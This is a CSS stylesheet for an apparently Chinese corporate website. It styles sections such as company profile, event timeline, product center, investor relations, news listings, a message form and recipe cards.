.storyt p { color: #7a6f5e; font-size: 14px; line-height: 2.2; text-align: left; }

.profile-box { background-size: cover !important; position: relative; }
.profileimg { overflow: hidden; }
.imghide { overflow: hidden; }
.profileimg img { display: block; width: 100%; height: auto; line-height: 1; }
.profile { position: absolute; left: 50%; margin-left: -500px; top: 126px; }
.profile-text { margin-top: 38px; border-radius: 18px; background: rgba(255,255,255,0.5); background: #e5f1f7\9; padding: 46px 44px 44px 40px; }
.profile-text p { color: #505050; font-size: 14px; margin-bottom: 24px; text-indent: 32px; }
.profile-text p:last-child { margin-bottom: 0; }

.honorTop { padding: 128px 0 70px; background: #e2f2f4; }
.honor-list { margin-top: 70px; position: relative; padding: 0 47px; }
.honor-info figure { margin: 0 17px; padding: 13px; background: #fff; border-radius: 16px; transition: 430ms; background: #fff; }
.honor-info figure img { display: block; width: 100%; line-height: 1; transition: 450ms; }

.honor-info:hover figure { background: #505050; }
.honor-info:hover figure img { transform: scale(1.06); -webkit-transform: scale(1.06); -moz-transform: scale(1.06); }
.honor-list .slick-prev, .honor-list .slick-next { width: 40px; height: 40px; top: 78px; margin-top: 0; background-size: cover !important; transition: 330ms; }
.honor-list .slick-prev { left: -12px; background: url(../images/prev2.png) center no-repeat; }
.honor-list .slick-next { right: -12px; background: url(../images/next2.png) center no-repeat; }
.honor-list .slick-prev:hover { background: url(../images/prev3.png) center no-repeat; }
.honor-list .slick-next:hover { background: url(../images/next3.png) center no-repeat; }
.honor-list .slick-dots { position: relative; bottom: 0; margin-top: 34px; text-align: center; }
.honor-list .slick-dots li { display: inline-block; margin-right: 12px; width: auto; margin-left: 0; height: auto; }
.honor-list .slick-dots li:last-child { margin-right: 0; }
.honor-list .slick-dots li button { padding: 0; margin: 0; border: none; outline: none; width: 14px; height: 14px; border-radius: 50%; background: #cec8ce; cursor: pointer; transition: 355ms; }
.honor-list .slick-dots li.slick-active button { background: #505050; }
.page4 .recipes { padding-bottom: 0; }

.sundaly-box { padding: 104px 0 70px; position: relative; }
.sudalybg { width: 100%; height: 100%; position: absolute; left: 0; top: 0; background: url(../images/abou.jpg) fixed repeat; position:absolute; left: 0; top: 0; background-attachment: fixed !important; width: 100%; height: 100%; }
.sundaly { position: relative; }
.sundat { margin-bottom: 74px; }
.sundat h4 { color: #505050; font-size: 24px; text-transform: uppercase; font-weight: normal; text-align: center; line-height: 1; margin-bottom: 12px; }
.sundat p { color: #82786d; font-size: 14px; width: 590px; margin: auto; text-align: center; }
.event { padding-top: 144px; margin-top:70px; position: relative; }
.event:before { content: ""; width: 87px; height: 144px; background: url(../images/event.png) center no-repeat; position: absolute; left: 50%; margin-left: -43px; top: 0; }
.event-list { background: url(../images/event1.png) center top repeat-y; padding-bottom: 110px; }
.event-list li { position: relative; }
.event-list li:last-child .event-item:last-child { margin-bottom: 0; }
.event-item { margin-bottom: 191px; position: relative; }
.item-one { padding-left: 518px; z-index: 99; }
.event-middle { width: 146px; }
.event-middle strong { float: right; color: #8b8b8b; font-weight: normal; font-size: 14px; line-height: 1; }
.event-middle strong em { display: inline-block; font-family: "exotic_350_demi-bold"; font-size: 36px; margin-right: 6px; font-style: normal; transition: 300ms; }
.event-middle .event-icon { width: 24px; height: 24px; float: left; background: url(../images/radius4.png) center no-repeat; margin-top: 5px; position: relative; }
.event-middle .event-icon:before { content: ""; width: 28px; height: 1px; background: #505050; position: absolute; left: -28px; top: 50%; }
.event-text { position: absolute; width: 437px; padding: 3px; background: #fff; border-radius: 18px; top: -24px; transition: 340ms; }
.event-item:hover .event-text { background: #505050; }
.event-item:hover .event-middle strong em { color: #505050; }
.event-item:hover .event-wr:before { transform: rotate(180deg); }
.event-wr { padding: 19px 30px; position: relative; background: #fff; border-radius: 18px; }
.event-hidden { max-height: 80px; overflow: hidden; transition: 340ms; }
.event-wr.clickshow .event-hidden { max-height: none; }
.event-wr.downshow { padding-bottom: 48px; }
.event-wr.downshow:before { opacity: 1; visibility: visible; }
.event-wr:before { content: ""; width: 31px; height: 18px; background: url(../images/downshow.png) center no-repeat; position: absolute; right: 30px; bottom: 10px; transition: 300ms; cursor: pointer; opacity: 0; visibility: hidden; }
.item-one .event-text { left: 55px; }
.event-info { margin-bottom: 6px; }
.event-info:last-child { margin-bottom: 0; }
.event-info b { display: inline-block; float: left; width: 32px; color: #505050; font-size: 14px; font-weight: normal; }
.event-info p { display: inline-block; float: left; margin-left: 18px; width: 326px; color: #8b8b8b; font-size: 14px; }
.item-two { margin-bottom: 166px; padding-left: 387px; z-index: 98; }
.event-item:nth-child(2n+2) .event-middle .event-icon { float: right; }
.event-item:nth-child(2n+2) .event-middle .event-icon:before { left: 24px; }
.event-item:nth-child(2n+2) .event-middle strong { float: left; }
.item-two .event-text { left: 557px; }
.item-three { margin-bottom: 170px; padding-left: 453px; z-index: 97; }
.item-three .event-text { left: -10px; }
.item-four { padding-left: 346px; margin-bottom: 130px; z-index: 96; }
.item-four .event-text { left: 518px; }
.item-five { padding-left: 514px; z-index: 95; }
.item-five .event-text { left: 48px; }
.lined { width: 87px; height: 96px; left: 50%; margin-left: -36px; position: relative; background: url(../images/line.png) center no-repeat; }
.lined span { color: #8b8b8b; font-size: 14px; display: inline-block; line-height: 1; position: absolute; right: -88px; bottom: 0; }

.cooperate-box { padding: 125px 0 94px; background: url(../images/cooperate.jpg) center top no-repeat; background-size: cover; }
.cooperate-text { margin-top: 50px; }
.cooperatfix { margin-bottom: 36px; border-radius: 16px; background: rgba(255,255,255,0.5); background: #fff\9; filter: alpha(opacity=50); padding: 44px; }
.cooperatfix p { color: #505050; font-size: 14px; }
.cooper-span { padding: 6px 0; background: #505050; text-align: center; border-radius: 22px; }
.cooper-span span { display: inline-block; width: 142px; height: 39px; line-height: 39px; text-align: center; color: #ffffff; font-size: 14px; border-radius: 18px; margin-right: 6px; cursor: pointer; background: #f59464; position: relative; transition: 288ms ease-in-out; }
.cooper-span span:last-child { margin-right: 0; }
.cooper-span span:before { content: ""; width: 23px; height: 11px; background: url(../images/arrow5.png) center no-repeat; position: absolute; left: 50%; margin-left: -11px; bottom: -8px; transition: 288ms ease-in-out; opacity: 0; visibility: hidden; }
.cooper-span span:hover, .cooper-span span.on { background: #fff; color: #897570; }
.cooper-span span:hover:before, .cooper-span span.on:before { opacity: 1; bottom: -11px; visibility: visible; }

.cooper-list { margin-top: 40px; position: relative; }
.cooper-info { opacity: 0; position: absolute; top: 65px; display: none\9; position: absolute; left: 0; filter: alpha(opacity=0); }
.cooper-info.on { position: relative; top: 0; opacity: 1; visibility: visible; transition: 680ms; filter: alpha(opacity=100); display: block\9; }
.cooper-in { float: left; width: 151px; margin-bottom: 22px; margin-right: 18px; }
.cooper-in:nth-child(6n+6) { margin-right: 0; }
.cooper-in figure { display: block; line-height: 1; overflow: hidden; margin-bottom: 8px; position: relative; border-radius: 16px; }
.cooper-in figure img { display: block; width: 100%; height: auto; line-height: 1; border-radius: 16px; transition: 320ms; }
.cooper-in span { display: block; text-align: center; color: #68524b; font-size: 14px; transition: 300ms; }
.cooper-in:hover figure img { transform: scale(0.85); -webkit-transform: scale(0.85); -moz-transform: scale(0.85); }
.cooper-in:hover span { color: #505050; }

/*产品中心*/
.product-box { background: #f2f2f4; }
.devote { position: absolute; left: 50%; margin-left: -500px; top: 31.3%; }
.devotefix { width: 580px; }
.devotefix h1 { color: #505050; font-size: 36px; font-weight: normal; line-height: 1; margin-bottom: 18px; }
.devotefix p { color: #766047; font-size: 14px; }
.devotefix .down { position: relative; left: 0; top: 0; margin-left: 0; bottom: 0; margin-top: 146px; }
.product-btn { width: 1050px; margin: auto; position: relative; }
.product-tp { padding: 32px 0 0; position: relative; background: #fffbe9; }
.product-tp:before { content: ""; width: 100%; height: 21px; background: #f2f2f4; position: absolute; left: 0; bottom: 0; }
.product-tp:after { content: ""; width: 100%; height: 4px; background: #505050; position: absolute; left: 0; bottom: 17px; }
.product-btn .eggsimg .more { display: none; }
.product-btn .eggs-info .eggstext strong { width: 68px; height: 43px; margin-bottom: 7px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; box-align: center; -webkit-box-align: center; align-items: center; -webkit-align-items: center; }
.product-btn .eggs { margin: 0; }
.product-btn .eggs-info .eggsimg { padding: 0; }
.product-btn .eggs-info:nth-child(1) .eggstext strong { width: 48px; }
.product-btn .eggs-info:nth-child(2) .eggstext strong { width: 64px; }
.product-btn .eggs-info:nth-child(3) .eggstext strong { width: 68px; }
.product-btn .eggs-info:nth-child(4) .eggstext strong { width: 26px; }
.product-btn .eggstext { margin-top: -50px; }
.product-btn .eggstext span { font-size: 18px; margin-bottom: 10px; }
.product-btn .eggstext b { font-size: 22px; }
.product-btn .eggs-info { padding-bottom: 62px; position: relative; padding-top: 20px; }
.product-btn .eggs-info:before { content: ""; width: 36px; height: 36px; background: url(../images/radius5.png) center no-repeat; position: absolute; left: 50%; margin-left: -18px; bottom: 2px; opacity: 0; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); transition: 355ms ease-in-out; visibility: hidden; }
.product-btn .eggs-info:hover:before, .product-btn .eggs-info.on:before { opacity: 1; visibility: visible; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); }
.product-btn .eggs .slick-prev, .product-btn .eggs .slick-next { transform: scale(0.78); -webkit-transform: scale(0.78); -moz-transform: scale(0.78); }
.products { padding: 58px 0 54px; }
.product-t { margin-bottom: 54px; text-align: center; }
.product-t h3 { line-height: 1; padding-bottom: 24px; color: #505050; font-size: 30px; font-weight: normal; position: relative; border-bottom: 1px solid #ada399; margin-bottom: 22px; }
.product-t h3:before { content: ""; width: 15px; height: 15px; background: #f2f2f4 url(../images/rad.png) center no-repeat; position: absolute; left: 50%; margin-left: -7px; bottom: -7px; }
.product-t p { color: #505050; font-size: 14px; width: 790px; margin: auto; }
.productimg { position: relative; margin-bottom: 44px; }
.productimg .producttab > li { position: relative; border-radius: 18px; }
.productimg .producttab > li:before { content: ""; width: 100%; height: 100%; border: 3px solid #fff; border-radius: 18px; box-sizing: border-box; position: absolute; left: 0; top: 0; }
.productimg .producttab > li img { display: block; width: 100%; height: auto; line-height: 0; border-radius: 18px; }
.productimg .flex-control-nav { text-align: center; margin-top: 24px; }
.productimg .flex-control-nav li { display: inline-block; margin-right: 12px; }
.productimg .flex-control-nav li:last-child { margin-right: 0; }
.productimg .flex-control-nav li span { display: inline-block; width: 14px; height: 14px; text-indent: 999px; overflow: hidden; border-radius: 50%; background: #c9bcaf; position: relative; }
.productimg .flex-control-nav li span:before { content: ""; width: 100%; height: 0; bottom: 0; position: absolute; left: 0; background: #505050; border-radius: 50%; transition: 288ms ease-in-out; }
.productimg .flex-control-nav li a.flex-active span:before { height: 100%; }
.productimg .flex-direction-nav li a { width: 40px; height: 40px; display: block; position: absolute; top: 42.7%; text-indent: 888px; overflow: hidden; transition: 300ms ease-in-out; z-index: 20; }
.productimg .flex-direction-nav li a.flex-prev { background: url(../images/prev2.png) center no-repeat; left: -84px; }
.productimg .flex-direction-nav li a.flex-next { background: url(../images/next2.png) center no-repeat; right: -84px; }
.productimg .flex-direction-nav li a.flex-prev:hover { background: url(../images/prev3.png) center no-repeat; }
.productimg .flex-direction-nav li a.flex-next:hover { background: url(../images/next3.png) center no-repeat; }
.proview { padding: 44px 44px 60px 44px; background: #fff; border-radius: 18px; border: 3px solid rgba(255,255,255,0.4); }
.proimg { width: 41.4%; float: left; text-align: center; height: 270px; isplay: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; box-align: center; -webkit-box-align: center; align-items: center; -webkit-align-items: center; }
.proimg img { display: block; max-width: 100%; margin: auto; height: auto; line-height: 1; }
.protext { width: 45%; float: right; }
.protext p { color: #76665e; font-size: 14px; border-bottom: 1px solid #c9bcaf; line-height: 38px; }
.crowd { margin-top: 26px; background: #fff; border-radius: 18px; border: 3px solid rgba(255,255,255,0.4); padding: 40px 40px 44px; }
.crowd-info { float: left; width: 404px; }
.crowd-info span { width: 60px; height: 51px; float: left; }
.crowd-text { float: left; margin-left: 16px; }
.crowd-text h4 { color: #76665e; font-size: 18px; font-weight: normal; line-height: 1; margin-bottom: 14px; }
.crowd-text p { color: #76665e; font-size: 14px; line-height: 1.4; width: 325px; }
.crowd-info:nth-child(1) span { background: url(../images/crowd1.png) center no-repeat; }
.crowd-info:nth-child(2) span { background: url(../images/crowd2.png) center no-repeat; }
.crowd-info:nth-child(2) { float: right; }
.goto { width: 215px; height: 49px; margin: auto; margin-top: 42px; border-radius: 24px; background: #505050; position: relative; transition: 320ms; }
.goto a { display: block; padding-left: 85px; line-height: 49px; color: #fff; font-size: 14px; position: relative; }
.goto a:before { content: ""; width: 47px; height: 21px; background: url(../images/mar.png) center no-repeat; position: absolute; left: 26px; top: 13px; }
.goto a:after { content: ""; width: 9px; height: 17px; background: url(../images/arrow.png) center no-repeat; position: absolute; right: 34px; top: 16px; transition: 300ms; }
.goto:hover { background: #c60707; }
.goto:hover a:after { right: 28px; }

.investorb { position: relative; }
.investorb figure { display: block; line-height: 1; overflow: hidden; position: relative; }
.recipesb .investorb figure img { display: block; width: 100%; height: auto; line-height: 0; opacity: 0; visibility: hidden; }
.investorb figure img { display: block; width: 100%; height: auto; }
.investorb .ivestfix { position: absolute; left: 50%; margin-left: -500px; top: 25.6%; }
.investorb .ivestfix h3 { color: #ffffff; line-height: 1; font-weight: normal; font-size: 36px; margin-bottom: 8px; }
.investorb .ivestfix small { color: #ffffff; font-size: 14px; font-family: Arial; display: block; line-height: 1; text-transform: uppercase; }
.investor-box { background: #f2f2f4; padding-bottom: 62px; }
.investor-bg { background: #505050; }
.investor-list li { float: left; position: relative; margin-right: 6px; }
.investor-list li:before { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0; background: #fff; transform-origin: left bottom; -webkit-transform-origin: left bottom; -webkit-transition: -webkit-transform .4s cubic-bezier(.4,0,.2,1); transition: -webkit-transform .4s cubic-bezier(.4,0,.2,1); transition: transform .4s cubic-bezier(.4,0,.2,1); transition: transform .4s cubic-bezier(.4,0,.2,1),-webkit-transform .4s cubic-bezier(.4,0,.2,1); transform: scaleY(0); -webkit-transform: scaleY(0); }
.investor-list li a { display: inline-block; padding: 0 66px 0 42px; color: #fff; font-size: 14px; line-height: 57px; position: relative; }
.investor-list li a:before { content: ""; width: 17px; height: 9px; background: url(../images/arrow6.png) center no-repeat; position: absolute; right: 32px; top: 20px; opacity: 0; visibility: hidden; transition: 308ms 220ms; }
.investor-list li:hover:before, .investor-list li.now:before { transform: scaleX(1); -webkit-transform: scaleX(1); -moz-transform: scaleX(1); transform-origin: left top; -webkit-transform-origin: left top; }
.investor-list li:hover a, .investor-list li.now a { color: #292420; }
.investor-list li:hover a:before, .investor-list li.now a:before { top: 24px; opacity: 1; visibility: visible; }

.informate { background: #fff; border-radius: 18px; }
.informate-left { width: 178px; padding-top: 30px; float: left; }
.informate-left .investor-list li { width: 100%; background: #fff; transition: 288ms; margin-right: 0; border-bottom: 1px solid #dcdcdc; }
.informate-left .investor-list li a { color: #505050; display: block; }
.informate-left .investor-list li a:before { width: 9px; height: 17px; right: 15px; top: 50%; margin-top: -8px; background: url(../images/arrow.png) center no-repeat; }
.informate-left .investor-list li:before { background: #505050; }
.informate-left .investor-list li:hover, .informate-left .investor-list li.now { border-bottom-color: #fff; }
.informate-left .investor-list li:hover a, .informate-left .investor-list li.now a { color: #fff; }
.informates { width: 821px; border-left: 1px solid #dcdcdc; float: right; }
.informas { padding: 36px 32px 72px 53px; }
.informate-wr { background: #fff; padding: 36px 32px 72px 53px; }
.informate h3 { color: #505050; font-size: 18px; line-height: 1; font-weight: normal; padding-bottom: 18px; border-bottom: 1px solid #dcdcdc; }
.informate-text { margin-top: 22px; }
.informate-list { margin-bottom: 12px; display: block; }
.informate-list dt { display: inline-block; width: 90px; float: left; font-weight: normal; color: #73675c; font-size: 14px; }
.informate-list dd { display: inline-block; color: #73675c; font-size: 14px; width: 820px; }

.iphone-fix { width: 100%; background: #505050; display: none; position: relative; z-index: 20; }
.iphone-fix span { color: #fff; display: block; text-align: center; font-size: 14px; height: 46px; line-height: 46px; cursor: pointer; }
.iphone-fix.scoll { position: fixed; left: 0; top: 90px; }
.iphone-fix span em { color: #fff; font-size: 14px; font-style: normal; line-height: 46px; display: inline-block; }
.iphone-fix span b { display: inline-block; margin-left: 5px; width: 13px; height: 8px; background: url(../images/arrow7.png) center no-repeat; }
.iphone-down { width: 100%; position: absolute; left: 0; display: none; top: 46px; background: #505050; }
.iphone-down a { display: block; font-size: 14px; text-align: center; height: 42px; line-height: 42px; color: #fff; position: relative; overflow: hidden; border: none !important; }
.iphone-down a:hover, .iphone-down a.on { background: #f2af09; }

.iphone-down a:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; z-index: 1; background-color: #f8f0dc; -webkit-animation-duration: 0.7s; animation-duration: 0.7s; -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-name: ReturnToNormal; animation-name: ReturnToNormal; }

@-webkit-keyframes ReturnToNormal {
    0% { -webkit-transform: scale(0.1,1); -ms-transform: scale(0.1,1); transform: translate: scale(0.1,1); }


    100% { -webkit-transform: scaleX(1,1); -ms-transform: scale(1,1); transform: translate: scaleX(1,1); }
}

@keyframes ReturnToNormal {
    0% { -webkit-transform: scale(0.1,1); -ms-transform: scale(0.1,1); transform: translate: scale(0.1,1); }


    100% { -webkit-transform: scaleX(1,1); -ms-transform: scale(1,1); transform: translate: scaleX(1,1); }
}

.goverman { margin-bottom: 22px; padding-left: 78px; }
.goverman-info { display: inline-block; float: left; background: #fff; margin-right: 12px; position: relative; border: 2px solid #c1d2d4; border-radius: 20px; transition: 300ms ease-in-out; overflow: hidden; }
.goverman-info:before { content: ""; width: 100%; height: 100%; background: #505050; position: absolute; left: 0; top: 0; transition: 300ms ease-in-out; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0); transform-origin: center; visibility: hidden; border-radius: 18px; }
.goverman-info a { display: inline-block; padding: 0 45px; height: 40px; line-height: 40px; color: #292420; font-size: 14px; position: relative; }
.goverman-info:hover, .goverman-info.on { border-color: #505050; background: #505050; }
.goverman-info:hover:before, .goverman-info.on:before { transform: scaleY(1); -webkit-transform: scaleY(1); -moz-transform: scaleY(1); visibility: visible; }
.goverman-info:hover a, .goverman-info.on a { color: #fff; }
.govermance-list { border-top: 1px solid #e5e5e5; padding-top: 6px; }
.govermance-list li { border-bottom: 1px dashed #cccccc; }
.govermance-list li span { display: inline-block; float: left; line-height: 54px; color: #505050; font-size: 14px; padding-left: 18px; position: relative; transition: 240ms; }
.govermance-list li span:before { content: ""; width: 6px; height: 6px; border-radius: 50%; background: #acacab; position: absolute; left: 1px; top: 50%; margin-top: -3px; transition: 240ms; }
.govermance-list li time { display: inline-block; float: right; line-height: 54px; color: #999999; font-size: 14px; font-family: Arial; transition: 240ms; }
.govermance-list li:hover span { color: #505050; }
.govermance-list li:hover span:before { background: #505050; }
.govermance-list li:hover time { color: #505050; }
.page-list { margin-top: 38px; text-align: center; }
.page-wr { display: inline-block; margin: auto; }
.page-list a, .page-list span { display: inline-block; color: #766047; font-size: 18px; font-weight: bold; font-family: Arial; margin-right: 10px!important; width: 26px; height: 40px; line-height: 40px; text-align: center; float: left; }
.page-list a:hover, .page-list span { color: #505050!important; }
.page-list a.pprev { width: 40px; height: 40px; }
.page-list a.prev { background: url(../images/prev2.png) center no-repeat; margin-right: 17px!important; }
.page-list a.prev:hover { background: url(../images/prev3.png) center no-repeat; }
.page-list a.next { background: url(../images/next2.png) center no-repeat; margin-right: 0!important; margin-left: 7px; }
.page-list a.next:hover { background: url(../images/next3.png) center no-repeat; }
.goverpadd { padding-bottom: 36px; }
.message { padding: 0; background: #fff; }
.message h2 { color: #505050; font-size: 24px; line-height: 1; font-weight: normal; text-align: center; margin-bottom: 38px; }
.row { float: left; margin-right: 14px; margin-bottom: 13px; border-radius: 20px; }
.row .inptext { width: 333px; padding-left: 26px; padding-top: 0; background: #fff; padding-bottom: 0; height: 42px; line-height: 42px; color: #73675c; border: 1px solid #c7d2d3; float: left; font-size: 14px; font-family: "微软雅黑"; margin: 0; border-radius: 20px; outline: none; transition: 300ms; }
.row:nth-child(2n+2) { margin-right: 0; }
.row .inptext:focus { border-color: #505050; }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #73675c; }
input:-moz-placeholder, textarea:-moz-placeholder { color: #73675c; }
.row textarea { padding: 12px 26px; float: left; background: #fff; border-radius: 20px; color: #73675c; background: #fff; font-family: "微软雅黑"; margin: 0; outline: none; width: 680px; transition: 300ms; border: 1px solid #c7d2d3; height: 94px; }
.row textarea:focus { border-color: #505050; }
.rimg { width: 116px; height: 44px; cursor: pointer; line-height: 1; float: left; margin-left: 12px; }
.row .change { display: inline-block; line-height: 1; float: left; margin-left: 15px; padding-top: 32px; color: #357cb8; text-decoration: underline; }
.row .change:hover { color: #505050; }
.rowinput { width: 100%; float: left; }
.rowinput .sub { width: 147px; height: 42px; line-height: 42px; text-align: center; color: #fff; font-size: 14px; padding: 0; border: none; border-radius: 20px; background: #505050; outline: none; cursor: pointer; font-family: "微软雅黑"; transition: 320ms; }
.rowinput .sub:hover { background: #505050; }
.row-text { margin-top: 50px; width: 100%; float: left; }
.row-text p { color: #73675c; }

/*new*/
.eventnew { position: absolute; left: 50%; margin-left: -500px; top: 65%; margin-top: -117px; }
.eventnew h2 { color: #505050; font-size: 36px; line-height: 1; font-weight: normal; margin-bottom: 10px; }
.eventnew small { display: block; color: #505050; font-size: 14px; font-family: Arial; line-height: 1; margin-bottom: 14px; text-transform: uppercase; }
.eventnew p { color: #505050; font-size: 16px; }
.eventnew .down { display: block; width: 42px; height: 42px; border-radius: 50%; margin-top: 30px; background: url(../images/radius3.png) center no-repeat; cursor: pointer; position: relative; left: 0; top: 0; margin-left: 0; }
.eventnew .down:before { content: ""; width: 14px; height: 20px; background: url(../images/arrow3.png) center no-repeat; position: absolute; left: 50%; margin-left: -7px; top: 8px; animation-delay: 0ms; animation-duration: 1200ms; animation-iteration-count: infinite; animation-name: arrow; animation-play-state: running; animation-timing-function: linear; }

.new { padding: 24px 0 0; }
.new-infos { margin-bottom: 32px; background: #ffffff; border-radius: 18px; border: 3px solid rgba(255,255,255,0.42); position: relative; }
.newimg { width: 50%; float: left; position: relative; border-radius: 18px; overflow: hidden; }
.newimg img { display: block; line-height: 1; width: 100%; height: auto; border-radius: 18px; }
.newimg time { display: block; padding: 18px 20px; background: #fff; border-radius: 16px; position: absolute; left: 20px; top: 20px; z-index: 10; }
.newimg time strong { display: block; color: #8b8b8b; font-size: 36px; font-family: "exotic_350_demi-bold"; font-weight: normal; line-height: 1; }
.newimg time b { display: block; text-align: right; color: #8b8b8b; font-size: 16px; line-height: 1; font-weight: normal; margin-top: 10px; }
.new-text { width: 50%; height: 100%; position: absolute; right: 0; top: 0; }
.new-wr { padding: 48px 45px 0; }
.new-wr h3 { color: #505050; font-size: 24px; font-weight: normal; line-height: 1.2; transition: 320ms; margin-bottom: 28px; }
.new-wr p { color: #505050; line-height: 2; margin-bottom: 35px; height: 96px; overflow: hidden; }
.new-wr span { display: inline-block; padding-left: 40px; color: #665a54; font-size: 14px; line-height: 32px; background: url(../images/arrow8.png) left center no-repeat; transition: 320ms; }
.new-infos .new-wr span:hover { color: #505050; background: url(../images/arrow10.png) left center no-repeat; }

.new-list li { margin-bottom: 16px; }
.new-left { float: left; width: 75%; background: #ffffff; border: 3px solid rgba(255,255,255,0.42); border-radius: 16px; position: relative; transition: 320ms 0ms ease-in-out; }
.new-left:before { content: ""; width: 100%; height: 100%; background: #505050; transition: 320ms ease-in-out; position: absolute; left: 0; top: 0; border-radius: 16px; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0); overflow: hidden; transform-origin: center; }
.new-content { padding: 40px 36px 38px; position: relative; }
.new-content .newtime { float: left; padding-bottom: 16px; border-bottom: 1px solid #8b8b8b; position: relative; }
.new-content .newtime:before { content: ""; width: 0%; height: 1px; background: #fff; position: absolute; left: 0; bottom: -1px; transition: 300ms ease-in-out; }
.new-content .newtime strong { display: block; color: #8b8b8b; font-size: 36px; font-family: "exotic_350_demi-bold"; font-weight: normal; line-height: 1; transition: 288ms; }
.new-content .newtime b { display: block; text-align: right; font-family: "exotic_350_demi-bold"; color: #8b8b8b; font-size: 16px; line-height: 1; font-weight: normal; margin-top: 10px; transition: 288ms; }
.newfix { width: 560px; float: right; }
.newfix h4 { color: #505050; font-size: 16px; height: 28px; overflow: hidden; margin-bottom: 14px; transition: 288ms; }
.newfix p { color: #8b8b8b; height: 42px; overflow: hidden; transition: 288ms; }
.new-list li figure { display: block; width: 225px; border: 3px solid rgba(255,255,255,0.42); float: right; position: relative; border-radius: 16px; overflow: hidden; }
.new-list li figure img { display: block; width: 100%; height: 163px; line-height: 1; border-radius: 16px; }
.new-list li:hover .new-left:before { transform: scaleY(1); -webkit-transform: scaleY(1); -moz-transform: scaleY(1); }
.new-list li:hover .new-content .newtime strong,
.new-list li:hover .new-content .newtime b,
.new-list li:hover .newfix h4,
.new-list li:hover .newfix p { color: #fff; }
.new-list li:hover .new-content .newtime:before { width: 100%; visibility: visible; }
.new-list li:hover .new-left { border-color: #505050; background: #505050; transition: 320ms 100ms ease-in-out; }

.viewbox { padding: 79px 0 100px; background: #f2f2f4; }
.view-top { margin-bottom: 28px; }
.viewlist { float: left; padding-left: 6px; }
.pagenext { width: 40px; height: 40px; float: left; display: block; }
.backl { height: 38px; line-height: 38px; color: #505050; font-size: 14px; padding-left: 52px; padding-right: 25px; float: left; display: inline-block; position: relative; border: 1px solid #505050; border-radius: 18px; color: #505050; font-size: 14px; margin-left: 28px; margin-right: 28px; transition: 300ms; }
.backl:before { content: ""; width: 20px; height: 13px; position: absolute; left: 21px; top: 50%; margin-top: -6px; background: url(../images/backs.png) center no-repeat; }
.viewlist .prev1 { background: url(../images/prev2.png) center no-repeat; }
.viewlist .prev1:hover { background: url(../images/prev3.png) center no-repeat; }
.viewlist .prev2 { background: url(../images/next2.png) center no-repeat; }
.viewlist .prev2:hover { background: url(../images/next3.png) center no-repeat; }
.backl:hover { color: #fff; background: #505050; }
.backl:hover:before { background: url(../images/backs1.png) center no-repeat; }
.view-share { float: right; margin-top: 16px; }
.view-share > span { display: inline-block; padding-right: 26px; float: left; color: #665a54; font-size: 14px; line-height: 23px; background: url(../images/share.png) right center no-repeat; margin-right: 14px; }
.view-share .jiathis_style_32x32 .jtico { width: 21px; height: 23px !important; padding-left: 0 !important; margin-left: 10px; transition: 300ms; }
.view-share .jiathis_style_32x32 .jtico.jtico_tsina { background: url(../images/wib.png) center no-repeat; }
.view-share .jiathis_style_32x32 .jtico.jtico_tsina:hover { background: url(../images/wib1.png) center no-repeat; }
.view-share .jiathis_style_32x32 .jtico.jtico_weixin { background: url(../images/wex.png) center no-repeat; }
.view-share .jiathis_style_32x32 .jtico.jtico_weixin:hover { background: url(../images/wex1.png) center no-repeat; }
.view-share .jiathis_style_32x32 .jtico.jtico_qzone { background: url(../images/qq.png) center no-repeat; }
.view-share .jiathis_style_32x32 .jtico.jtico_qzone:hover { background: url(../images/qq1.png) center no-repeat; }
.view-share .jiathis_style_32x32 { float: left; }
.views { padding: 45px 44px 64px; background: #fff; border-radius: 18px; }
.view-t { margin-bottom: 18px; border-bottom: 1px solid #dedede; padding-bottom: 28px; }
.views .viewt p, .views .viewt span { font-family: 'Microsoft YaHei'!important; }
.view-t h3 { color: #505050; font-size: 24px; font-weight: normal; margin-bottom: 14px; }
.viewtime span { display: inline-block; float: left; margin-right: 10px; padding-left: 30px; color: #999999; font-family: "Arial"; line-height: 16px; }
.viewtime span:nth-child(1) { padding-left: 20px; background: url(../images/time.png) left center no-repeat; }
.viewtime span:nth-child(2) { background: url(../images/eye.png) left center no-repeat; }
.viewt p { line-height:180%;}
.viewt p, .viewt span { color: #665a54!important; font-size: 14px!important; }
.viewt img { display: inline-block; height: auto!important; max-width: 100%; width: auto!important; }

/*美食美铺*/
.resipei { top: 10%; margin-top: 0; }
.recipes-box { margin-top: -190px; padding-bottom: 80px; }
.recipes-list li { margin-bottom: 32px; position: relative; }
.recipes-list li figure { display: block; overflow: hidden; border-radius: 22px; border: 3px solid rgba(255,255,255,0.42); }
.recipes-list li figure img { display: block; width: 100%; height: auto; border-radius: 18px; }
.stage { width: 86px; height: 58px; background: url(../images/radius1.png) center no-repeat; position: absolute; left: 38px; top: 34px; padding-top: 28px; text-align: center; }
.stage strong { display: inline-block; color: #7e6d5c; font-size: 34px; font-family: "Arial"; line-height: 1; font-weight: normal; }
.stage b { display: inline-block; color: #7e6d5c; margin-left: 4px; font-weight: normal; font-size: 14px; line-height: 1; }
.recipes-wr { position: relative; margin: 0 3px 3px; background: url(../images/repiebg.png) left top repeat-x; padding-top: 153px; height: 78px; border-radius: 0 0 18px 18px; transition: 320ms; }
.recipesbg { width: 100%; position: absolute; left: 0; bottom: 0px; }
.recipesbg h4 { color: #ffffff; font-size: 24px; font-weight: bold; line-height: 1; margin-top: 17px; margin-left: 42px; float: left; text-transform: uppercase; }

.recipesbg .commons { float: right; margin-right: 22px; }
.recipesbg .more { opacity: 1; top: 0; float: right; margin-top: 0; }
.recipesbg .more span { color: #505050; transition: 300ms; position: relative; background: url(../images/arrow1.png) 121px center no-repeat; font-size: 14px; }
.recipesbg .more:hover span { color: #fff; background: url(../images/arrow.png) 121px center no-repeat; }
.recipes-list li:hover .recipes-wr { background: url(../images/repiebg1.png) left top repeat-x; }


.recipesimg { margin-bottom: 20px; position: relative; }
